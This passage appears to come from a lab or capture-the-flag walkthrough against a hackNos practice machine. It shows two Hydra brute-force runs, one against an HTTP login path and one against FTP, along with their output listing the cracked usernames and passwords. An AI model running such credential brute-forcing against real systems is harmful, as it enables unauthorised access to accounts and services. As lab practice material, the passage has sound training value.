 ```shell
hydra -L users.txt -P passwords.txt $RHOST -s 80 http-get "/5ecure"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-01 10:40:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries per task
[DATA] attacking http-get://192.168.56.60:80/5ecure
[80][http-get] host: 192.168.56.60   login: admin   password: Security@hackNos
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-01 10:40:41

```

```shell
hydra -L users.txt -P passwords.txt $RHOST ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-01 10:41:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries per task
[DATA] attacking ftp://192.168.56.60:21/
[21][ftp] host: 192.168.56.60   login: ftp   password: Security@hackNos
[21][ftp] host: 192.168.56.60   login: ftp   password: hackNos
[21][ftp] host: 192.168.56.60   login: ftp   password: admin
[21][ftp] host: 192.168.56.60   login: ftp   password: anonymous
[21][ftp] host: 192.168.56.60   login: anonymous   password: Security@hackNos
[21][ftp] host: 192.168.56.60   login: anonymous   password: hackNos
[21][ftp] host: 192.168.56.60   login: anonymous   password: admin
[21][ftp] host: 192.168.56.60   login: anonymous   password: anonymous
1 of 1 target successfully completed, 8 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-01 10:41:11

```